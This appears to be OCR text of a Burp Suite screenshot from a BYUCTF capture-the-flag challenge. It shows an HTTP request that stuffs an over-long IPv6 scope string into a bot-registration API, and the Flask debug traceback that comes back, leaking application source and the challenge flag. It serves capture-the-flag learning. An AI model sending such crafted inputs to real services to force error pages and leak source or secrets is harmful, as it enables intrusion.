 Request
Pretty Raw Hex \n
1 POST /api/bots HTTP/1.1
2 Host: 127.0.0.1:40010
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17 Content-Type: application/json
18 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJpc19zdGFmZiI6ZmFsc2V9.G7eNHWV71md6EUPEm9c
KqnkbAjN2oV30dJGWO7bUSJM
19 Content-Length: 174
20
21 {
22 "os":"Linux",
23 "ip_address":
"fe80::1ff:fe23:4567:890a%3thisismysuperipv6addressandihopetoretrievetheflagbythiswaysoiwriteso
meshittomakeitmorefunsincethecrashoccure"
24 }
25
Response
Pretty Raw Hex Render \n
154
155 <li><div class="frame" id="frame-139797567300816">
156 <h4>File <cite class="filename">"/app/account_routes.py"</cite>,
157 line <em class="line">90</em>,
158 in <code class="function">post_add_bot</code></h4>
159 <div class="source "><pre class="line before"><span class="ws">    </span>affiliate_id =
result[0]</pre>
160 <pre class="line before"><span class="ws">    </span>old_total_bots_added = result[1]</pre>
161 <pre class="line before"><span class="ws">    </span>old_money_received = result[2]</pre>
162 <pre class="line before"><span class="ws">    </span>#
byuctf{IPv6_scopes_are_just_arbitrary_strings...maybe_there_are_more_vulns_worldwide?}</pre>
163 <pre class="line before"><span class="ws">    </span># add bot to database</pre>
164 <pre class="line current"><span class="ws">    </span>cur.execute(&#34;INSERT INTO Bots (os,
ip_address) VALUES (%s, %s)&#34;, (os, ip_address))
165 <span class="ws">    </span>
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^</pre>
166 <pre class="line after"><span class="ws">    </span>mysql.connection.commit()</pre>
167 <pre class="line after"><span class="ws">    </span>bot_id = cur.lastrowid</pre>
168 <pre class="line after"><span class="ws">    </span>cur.execute(&#34;INSERT INTO Adds VALUES
(%s, %s)&#34;, (bot_id, affiliate_id))</pre>
169 <pre class="line after"><span class="ws"></span> </pre>
170 <pre class="line after"><span class="ws">    </span># update affiliate information</pre></div>
171 </div>
172
173 <li><div class="frame" id="frame-139797567301536">
174 <h4>File <cite class="filename">"/usr/local/lib/python3.11/site-packages/MySQLdb/cursors.py"</
cite>,
175 line <em class="line">206</em>,
176 in <code class="function">execute</code></h4>
177 <div class="source library"><pre class="line before"><span class="ws">                </span>
query = query % args</pre>
178 <pre class="line before"><span class="ws">            </span>except TypeError as m:</pre>
179 <pre class="line before"><span class="ws">                </span>raise ProgrammingError(str(m))
</pre>
180 <pre class="line before"><span class="ws"></span> </pre>
181 <pre class="line before"><span class="ws">        </span>assert isinstance(query, (bytes,
bytearray))</pre>
182 <pre class="line current"><span class="ws">        </span>res = self._query(query)
183 <span class="ws">        </span>      ^^^^^^^^^^^^^^^^^^</pre>
184 <pre class="line after"><span class="ws">        </span>return res</pre>
185 <pre class="line after"><span class="ws"></span> </pre>
186 <pre class="line after"><span class="ws">    </span>def executemany(self, query, args):</pre>